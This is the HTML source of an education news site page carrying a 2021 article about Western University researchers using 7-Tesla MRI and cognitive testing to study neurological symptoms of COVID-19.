                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" class="td-image-wrap" title="Job Title: Senior Recruitment Officer for China"><img class="entry-thumb" src="[data-uri]"alt="" title="Job Title: Senior Recruitment Officer for China" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/09/202309051-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" title="Job Title: Senior Recruitment Officer for China">Job Title: Senior Recruitment Officer for China</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" class="td-image-wrap" title="How to find a job on LinkedIn?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to find a job on LinkedIn?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/04/20220412144406-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" title="How to find a job on LinkedIn?">How to find a job on LinkedIn?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" class="td-image-wrap" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies"><img class="entry-thumb" src="[data-uri]"alt="" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/03/20220325134205-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies">UM’s online Career and Internship Fair provides over 3,000 job vacancies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" class="td-image-wrap" title="Exclusive Experience at HKU Virtual Career Fair 2022"><img class="entry-thumb" src="[data-uri]"alt="" title="Exclusive Experience at HKU Virtual Career Fair 2022" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/02/virtualfair-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" title="Exclusive Experience at HKU Virtual Career Fair 2022">Exclusive Experience at HKU Virtual Career Fair 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_69698d5561757" data-td_block_id="td_uid_15_69698d5561757"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_69698d5561757" data-td_block_id="td_uid_15_69698d5561757"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_69698d5566e58_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_16_69698d5566e58" ><script>var block_td_uid_16_69698d5566e58 = new tdBlock();
block_td_uid_16_69698d5566e58.id = "td_uid_16_69698d5566e58";
block_td_uid_16_69698d5566e58.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"142","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_69698d5566e58_rand","tdc_css_class":"td_uid_16_69698d5566e58_rand","tdc_css_class_style":"td_uid_16_69698d5566e58_rand_style"}';
block_td_uid_16_69698d5566e58.td_column_number = "3";
block_td_uid_16_69698d5566e58.block_type = "td_block_mega_menu";
block_td_uid_16_69698d5566e58.post_count = "5";
block_td_uid_16_69698d5566e58.found_posts = "23";
block_td_uid_16_69698d5566e58.header_color = "";
block_td_uid_16_69698d5566e58.ajax_pagination_infinite_stop = "";
block_td_uid_16_69698d5566e58.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_69698d5566e58);
</script><div id=td_uid_16_69698d5566e58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" class="td-image-wrap" title="Newcastle climbs global rankings"><img class="entry-thumb" src="[data-uri]"alt="" title="Newcastle climbs global rankings" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/Arches-pic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" title="Newcastle climbs global rankings">Newcastle climbs global rankings</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" class="td-image-wrap" title="Major ranking recognises Imperial as top 10 global university for sustainability"><img class="entry-thumb" src="[data-uri]"alt="" title="Major ranking recognises Imperial as top 10 global university for sustainability" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/12/newseventsimage_1733504618396_mainnews2012_x1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" title="Major ranking recognises Imperial as top 10 global university for sustainability">Major ranking recognises Imperial as top 10 global university for sustainability</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" class="td-image-wrap" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/10/2024photo03-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing">China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" class="td-image-wrap" title="Announcement on Postponement of CACIE &#038; CEE"><img class="entry-thumb" src="[data-uri]"alt="" title="Announcement on Postponement of CACIE &#038; CEE" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/11/ba0e20defb874042bb4722f317fe7457-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" title="Announcement on Postponement of CACIE &#038; CEE">Announcement on Postponement of CACIE &#038; CEE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" class="td-image-wrap" title="China Education Expo 2022 will be held from 25 October to 12 November"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo 2022 will be held from 25 October to 12 November" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/10/20221009113719-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" title="China Education Expo 2022 will be held from 25 October to 12 November">China Education Expo 2022 will be held from 25 October to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_69698d5566e58" data-td_block_id="td_uid_16_69698d5566e58"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_69698d5566e58" data-td_block_id="td_uid_16_69698d5566e58"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_69698d556c017_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_17_69698d556c017" ><script>var block_td_uid_17_69698d556c017 = new tdBlock();
block_td_uid_17_69698d556c017.id = "td_uid_17_69698d556c017";
block_td_uid_17_69698d556c017.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_69698d556c017_rand","tdc_css_class":"td_uid_17_69698d556c017_rand","tdc_css_class_style":"td_uid_17_69698d556c017_rand_style"}';
block_td_uid_17_69698d556c017.td_column_number = "3";
block_td_uid_17_69698d556c017.block_type = "td_block_mega_menu";
block_td_uid_17_69698d556c017.post_count = "5";
block_td_uid_17_69698d556c017.found_posts = "842";
block_td_uid_17_69698d556c017.header_color = "";
block_td_uid_17_69698d556c017.ajax_pagination_infinite_stop = "";
block_td_uid_17_69698d556c017.max_num_pages = "169";
tdBlocksArray.push(block_td_uid_17_69698d556c017);
</script><div id=td_uid_17_69698d556c017 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" class="td-image-wrap" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025"><img class="entry-thumb" src="[data-uri]"alt="" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/kate-thompson-posed-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025">Record number of Aboriginal and Torres Strait Islander students complete PhDs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" class="td-image-wrap" title="4 in 5 Australian adults support social media ban for kids"><img class="entry-thumb" src="[data-uri]"alt="" title="4 in 5 Australian adults support social media ban for kids" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/social-media-ban-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" title="4 in 5 Australian adults support social media ban for kids">4 in 5 Australian adults support social media ban for kids</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/ScreenShot_2025-12-21_205651_174-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake">University of Melbourne celebrates largest New Colombo Plan Scholars intake</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" class="td-image-wrap" title="ANU School of Music and National Folk Festival announce new partnership"><img class="entry-thumb" src="[data-uri]"alt="" title="ANU School of Music and National Folk Festival announce new partnership" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/SoM_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" title="ANU School of Music and National Folk Festival announce new partnership">ANU School of Music and National Folk Festival announce new partnership</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" class="td-image-wrap" title="Mars Rover technology tested out on billion-year-old highland rock"><img class="entry-thumb" src="[data-uri]"alt="" title="Mars Rover technology tested out on billion-year-old highland rock" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Untitled-750-×-500-px-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" title="Mars Rover technology tested out on billion-year-old highland rock">Mars Rover technology tested out on billion-year-old highland rock</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_69698d556c017" data-td_block_id="td_uid_17_69698d556c017"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_69698d556c017" data-td_block_id="td_uid_17_69698d556c017"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1068"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.findworldedu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.findworldedu.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Top Global News" class="entry-crumb" href="https://www.findworldedu.com/top-global-news">Top Global News</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in COVID-19" class="entry-crumb" href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Powerful brain imaging provides new insights on neurological symptoms of COVID-19</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4036" class="post-4036 post type-post status-publish format-standard has-post-thumbnail category-covid-19 category-featured-news category-student-life category-top-global-news tag-canada-education-news tag-education-in-canada tag-study-in-canada tag-world-education-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.findworldedu.com/top-global-news">Top Global News</a></li><li class="entry-category"><a  href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a></li><li class="entry-category"><a  href="https://www.findworldedu.com/student-life">Student Life</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Powerful brain imaging provides new insights on neurological symptoms of COVID-19</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.findworldedu.com/author/news01">Danny Lee</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-03-19T01:20:56+00:00" >19/03/2021</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        
<p><strong>A team of Western scientists and clinicians is combining powerful brain imaging tools with Alzheimer’s and epilepsy expertise to better understand the effects of COVID-19 on the brain.</strong></p>



<figure class="wp-block-image size-large"><img width="589" height="382"  alt=""  data-srcset="https://www.findworldedu.com/wp-content/uploads/2021/03/20210318152346.png 589w, https://www.findworldedu.com/wp-content/uploads/2021/03/20210318152346-300x195.png 300w"  data-src="https://www.findworldedu.com/wp-content/uploads/2021/03/20210318152346.png" data-sizes="(max-width: 589px) 100vw, 589px" class="wp-image-4038 lazyload" src="[data-uri]" /><noscript><img width="589" height="382" src="https://www.findworldedu.com/wp-content/uploads/2021/03/20210318152346.png" alt="" class="wp-image-4038" srcset="https://www.findworldedu.com/wp-content/uploads/2021/03/20210318152346.png 589w, https://www.findworldedu.com/wp-content/uploads/2021/03/20210318152346-300x195.png 300w" sizes="(max-width: 589px) 100vw, 589px" /></noscript><figcaption><em>Three 7T MRI scans demonstrating the high level of contrast and resolution that allows researchers to pinpoint tissue damage following COVID-19 illness. Photo by Rob Bartha / Robarts Research Institute</em></figcaption></figure>



<p>A multidisciplinary team of more than a dozen scientists and clinicians at Robarts Research Institute and the Schulich School of Medicine &amp; Dentistry are combining their expertise and will use powerful brain-imaging to better understand the effects of COVID-19 on the brain.</p>



<p>Since the virus was identified in the population just over a year ago, researchers and physicians have been observing neurological and cognitive symptoms sometimes associated with the illness.</p>



<p>Dr. Megan Devlin, an infectious diseases physician at the&nbsp;London Health Sciences Centre’s Urgent COVID-19 Care Clinic (LUC3), has seen a whole range of such symptoms, including memory loss or confusion, severe headaches and loss of the sense of smell. &nbsp;In rare, severe cases, hospitalized patients develop stroke, she said.</p>



<p>“I often tell patients that each individual’s experience with COVID-19 illness can be very different,” said Dr. Devlin, assistant professor at Schulich Medicine &amp; Dentistry who is the clinical lead on the study. “In the same way, recovery is also variable for every individual. Some people recover from their neurologic symptoms quickly; others take many months to see some recovery.”</p>



<p>While they have been able to observe these varied symptoms, scientists have not yet got to the bottom of what’s happening in the brain to cause them. Since some people with COVID-19 develop blood clots and changes in blood vessels, the research team believes the neurological symptoms could be caused by the virus triggering tiny vessels to bleed in the brain — what’s known clinically as microbleeds.</p>



<p>Some of these tiny brain injuries are so small that they aren’t visible with clinical brain imaging done in hospitals. However, an ultra-high-field MRI scanner at Robarts’ Centre for Functional and Metabolic Mapping is more than twice as powerful as a conventional MRI and can scan the brain in extremely high resolution.</p>



<p>Researchers at Robarts have developed specialized techniques to use the 7-Tesla MRI to observe even the tiniest of microbleeds. They can also pick up very subtle changes to white matter that can show where the brain has been damaged, and track changes in acidity in the brain that can indicate where it’s been deprived of oxygen.</p>



<p>“What we are doing here is very comprehensive and unique,” said Robert Bartha, PhD, acting director, Strategy and Scientific Integration at Robarts, who is leading the imaging side of the study. “We are bringing together a number of very advanced measures that we’ve developed in other studies to look at multiple sclerosis, Alzheimer’s disease and epilepsy in order to try to get a fulsome picture of what’s happening neurologically in COVID-19.”</p>



<p>The team is capitalizing on interdisciplinary research strengths including experts in brain imaging, cognitive neurology and infectious disease, Bartha said.</p>



<p>With the help of a $50,000 grant from Western’s Catalyst Grant: Surviving Pandemics Program, the team is hoping to recruit 60 patients who have experienced neurological symptoms from COVID-19. The researchers will do cognitive testing to observe changes in functioning after the illness and also run a full gamut of MRI scans.</p>



<p>“The brain is a complex organ, and these are two ways of measuring brain structure and function,” said Dr. Devlin. “We aim to see if there is a correlation between brain imaging findings and altered neurocognitive testing.”</p>



<p>The neurocognitive testing is led by Dr. Elizabeth Finger, associate professor at Schulich Medicine &amp; Dentistry.</p>



<p>The hope is to determine exactly what is happening in the brains of COVID-19 patients and gain insight into what the long-term effects might be.</p>



<p>“One of the really interesting questions that we are hoping to answer is the effect of COVID-19 on developing other diseases later life,” said Bartha. “Any time you have a condition that causes insult to the brain, it brings in the question about whether this might accelerate the processes that leads to neurodegenerative diseases like Alzheimer’s or dementia.”</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_18_69698d55749b0_rand td_block_template_1"><div class="td-all-devices"><a href="https://usv.ro/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png"/></noscript></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.findworldedu.com/tag/canada-education-news">Canada Education News</a></li><li><a href="https://www.findworldedu.com/tag/education-in-canada">Education in Canada</a></li><li><a href="https://www.findworldedu.com/tag/study-in-canada">Study in Canada</a></li><li><a href="https://www.findworldedu.com/tag/world-education-news">World Education News</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.findworldedu.com%2F2021%2Fpowerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Powerful+brain+imaging+provides+new+insights+on+neurological+symptoms+of+COVID-19&url=https%3A%2F%2Fwww.findworldedu.com%2F2021%2Fpowerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html&via=The+World+Education+News+%28WEN%29">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.findworldedu.com/2021/powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.findworldedu.com/2021/powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html&amp;media=https://www.findworldedu.com/wp-content/uploads/2021/03/20210318152346.png&description=Powerful+brain+imaging+provides+new+insights+on+neurological+symptoms+of+COVID-19">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Powerful brain imaging provides new insights on neurological symptoms of COVID-19 %0A%0A https://www.findworldedu.com/2021/powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
